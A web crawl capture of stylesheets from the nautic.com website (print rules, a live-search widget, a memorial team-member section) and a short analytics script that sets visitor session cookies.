print{body{margin:0!important;padding:0!important}a[href]{text-decoration:none}a[href]:after{content:none!important}.site-header__hero{height:100pt!important}.entry-content{padding:0 40pt!important}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6,.entry-content li,.entry-content p{font-size:9pt!important;line-height:12pt!important}.entry-content h2{font-family:Hind,Helvetica,Arial,sans-serif!important;font-size:10pt!important;font-weight:700!important}.site-footer .copyright{padding-bottom:0!important;padding-top:3rem!important}.corporate-contact-person img{width:100px!important}.corporate-contact-person .columns{text-align:center!important}} .banner-photo{top: -5% !important;left: 0% !important;-webkit-transform: translate(0,0)!important;-ms-transform: translate(0,0) !important; transform: translate(0,0) !important;}

/*.person-grid .team-member-meta:after{
    content: 'BIO';
    background-color: #00cffa;
    position: absolute;
    right: 0px;
    top: 0px;
    padding: 9px 10px 5px 10px;
    margin: 10px;
    line-height: 15px;
}*/.searchwp-live-search-results{background:#fff;border-radius:3px;-webkit-box-shadow:0 0 2px 0 rgba(30,30,30,.4);box-shadow:0 0 2px 0 rgba(30,30,30,.4);-webkit-box-sizing:border-box;box-sizing:border-box;-moz-box-sizing:border-box;max-height:300px;min-height:175px;min-width:315px;width:315px}.searchwp-live-search-result{border-bottom:1px solid rgba(30,30,30,.1);display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:10px;padding:10px}.searchwp-live-search-result:last-child{border-bottom:none}.searchwp-live-search-result--img{-ms-flex-negative:0;flex-shrink:0}.searchwp-live-search-result--img,.searchwp-live-search-results-container.swp-ls--img-sm .searchwp-live-search-result--img{-ms-flex-preferred-size:70px;flex-basis:70px}.searchwp-live-search-results-container.swp-ls--img-m .searchwp-live-search-result--img{-ms-flex-preferred-size:110px;flex-basis:110px}.searchwp-live-search-results-container.swp-ls--img-l .searchwp-live-search-result--img{-ms-flex-preferred-size:150px;flex-basis:150px}.searchwp-live-search-result--img img{display:block;height:100%;-o-object-fit:contain;object-fit:contain;-o-object-position:top;object-position:top;width:100%}.searchwp-live-search-result--info{-webkit-box-flex:1;-ms-flex:1 1 250px;flex:1 1 250px;overflow:hidden;text-overflow:ellipsis}.searchwp-live-search-result--title{font-size:1.1em;font-weight:700;margin-top:0}.searchwp-live-search-result--desc{font-size:.9em}.searchwp-live-search-result--ecommerce{-ms-flex-negative:0;flex-shrink:0;margin-left:auto;text-align:end}.searchwp-live-search-result--ecommerce *{font-size:1em}.searchwp-live-search-no-min-chars .spinner{opacity:.3}.searchwp-live-search-result--focused{background:#f7f7f7}.searchwp-live-search-instructions{clip:rect(1px,1px,1px,1px)!important;border:0!important;clip-path:inset(50%)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}@-webkit-keyframes searchwp-spinner-line-fade-more{0%,to{opacity:0}1%{opacity:1}}@keyframes searchwp-spinner-line-fade-more{0%,to{opacity:0}1%{opacity:1}}@-webkit-keyframes searchwp-spinner-line-fade-quick{0%,39%,to{opacity:.25}40%{opacity:1}}@keyframes searchwp-spinner-line-fade-quick{0%,39%,to{opacity:.25}40%{opacity:1}}@-webkit-keyframes searchwp-spinner-line-fade-default{0%,to{opacity:.22}1%{opacity:1}}@keyframes searchwp-spinner-line-fade-default{0%,to{opacity:.22}1%{opacity:1}}

--- FILE ---
content_type: text/css
request_url: https://nautic.com/wp-content/cache/minify/8c7b8.css?x77733
body_size: 740
content:
.custom-table{margin-left:0px;margin-right:0px}.custom-table td,
.custom-table
th{padding:10px;font-family:inherit;font-size: .9em}.post-type-archive-nautic_news .page-pagination-list{display:none}.memoriam-section.site-header__hero{height:100% !important}.memoriam-section{background:linear-gradient(180deg, rgba(0, 0, 0, 1) 0%, rgba(0, 0, 0, 1) 85%, rgba(0, 0, 0, 0.92) 100%)}.memoriam-section
.container{max-width:871px;width:100%;margin:0
auto;padding:30px
20px 108px}.memoriam-section .top-line{text-align:center;margin-bottom:38px}.memoriam-section .top-line
h2{color:#FFF;text-transform:uppercase;font-family:Hind,Helvetica,Arial,sans-serif;font-size:28px;line-height:35px;letter-spacing:6px}.memoriam-section .middle-line{display:flex;align-items:center;flex-wrap:wrap;margin:0
-10px}.memoriam-section
.col{width:50%;padding:0
10px}.memoriam-section .col-img
img{max-width:364px}.memoriam-section .col-text{font-family:Hind,Helvetica,Arial,sans-serif;font-size:20px;line-height:24px;color:#BEBEBE}.memoriam-section
.subtitle{font-size:12px;color:#FFF;font-family:Hind,Helvetica,Arial,sans-serif;margin-bottom:13px;text-transform:uppercase}.memoriam-section
.name{font-size:36px;line-height:46px;color:#FFF;font-family:Hind,Helvetica,Arial,sans-serif;margin:0
0 64px;text-transform:uppercase;letter-spacing:7px;max-width:323px}.memoriam-section .text-holder{max-width:383px;margin:0
auto}.team-member.isotope-item{width:300px}.team-member.isotope-item a:hover{text-decoration:none}.team-member-image.team-member-image-memoriam{margin-bottom:10px;overflow:hidden}.team-member-image.team-member-image-memoriam
img{max-width:206px}.team-member-meta-memoriam{text-align:center}.team-member-meta-memoriam
.subtitle{font-family:Hind,Helvetica,Arial,sans-serif;color:#7B2009;font-size:12px;letter-spacing:2.6px;margin-bottom:6px;text-transform:uppercase}.team-member-meta-memoriam .team-member-name-memoriam{font-size:24px;line-height:27px;color:#000;font-family:Hind,Helvetica,Arial,sans-serif;text-transform:uppercase;letter-spacing:4px}.memoriam-popup{display:flex;flex-wrap:wrap;padding:2px;align-items:center}.memoriam-popup
.col{width:50%}.memoriam-popup .col-img{background-color:#000;border-radius:6px;text-align:center;min-height:650px;display:flex;flex-direction:column;align-items:center;justify-content:center}.memoriam-popup .col-img
img{max-width:428px;width:100%;height:420px;object-fit:contain}.memoriam-popup .col-text{padding:50px
20px;text-align:center}.memoriam-popup .col-text .text-holder{max-width:366px;margin:0
auto}.memoriam-popup .col-text
.subtitle{font-family:Hind,Helvetica,Arial,sans-serif;color:#7B2009;font-size:12px;letter-spacing:2.6px;text-transform:uppercase;margin-bottom:49px}.memoriam-popup .col-text .f-l-name{font-size:36px;line-height:46px;color:#000;font-family:Hind,Helvetica,Arial,sans-serif;margin:0
0 104px;text-transform:uppercase;letter-spacing:7px}.memoriam-popup .col-text
.text{font-family:Hind,Helvetica,Arial,sans-serif;font-size:20px;line-height:24px;color:#888}.archive-person .person-grid .team-member{width:210px !important}.reveal-modal{border-radius:6px !important}@media only screen and (max-width: 1024px){.memoriam-section{background:#000}.memoriam-section
.container{max-width:600px;padding:30px
20px 23px}.memoriam-section .top-line{margin-bottom:21px;display:block}.memoriam-section .top-line
h2{font-size:20px;letter-spacing:4px}.memoriam-section
.name{font-size:26px;line-height:30px;margin-bottom:36px}.memoriam-section .col-text{font-size:16px;line-height:20px}.memoriam-section .col-img{text-align:right}.memoriam-section .col-img
img{max-width:221px}.memoriam-section .text-holder{max-width:265px;margin:0
auto}.memoriam-popup .col-img{min-height:600px}}@media only screen and (max-width: 768px){.memoriam-section
.container{padding:75px
0 42px}.memoriam-section .top-line{display:none}.memoriam-section
.subtitle{margin-bottom:13px}.memoriam-section .col-text{margin:0
auto}.memoriam-section .col-img{text-align:center;margin-bottom:40px}.memoriam-section
.col{width:100%;text-align:center}}@media only screen and (max-width: 640px){.memoriam-popup
.col{width:100%}.memoriam-popup .col-img{min-height:auto}.memoriam-popup .col-text{padding:30px
20px}.memoriam-popup .col-text
.subtitle{margin-bottom:20px}.memoriam-popup .col-text .f-l-name{margin:0
0 20px}}@media only screen and (min-width: 40.0625em){@media only screen and (min-width: 64.0625em){.page-subnav span.link-wrapper{margin-right:2em}.page-subnav span.link-wrapper:after{margin-left:2em}}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://frontend.id-visitors.com/FrontEndWeb/ProcessStats.aspx?host=https%3A//nautic.com&host_name=nautic.com&page=/all-investments-by-name/&query_string=&anchor=&title=All%2520Investments%2520-%2520Nautic&cur_sess_id=&cur_visitor_id=&h=3&m=15&s=37&account_id=TMBOUYILBk&dgmt=Fri,%2023%20Jan%202026%2003:15:37%20GMT&vresol=1280x720&ref=
body_size: 21
content:
document.cookie = 'vv_session_id=jJhGIfbMc4iL2jCvYOvhmHuSga4zNmKW29XGnyz7HSrvat; expires=Fri, 23 Jan 2026 03:45:37 GMT; path=/';document.cookie = 'vv_visitor_id=jJhGIfbMc4iL2jCvYOvhmHuSga4zNmK; expires=Tue, 23 Jan 2029 03:15:37 GMT; path=/';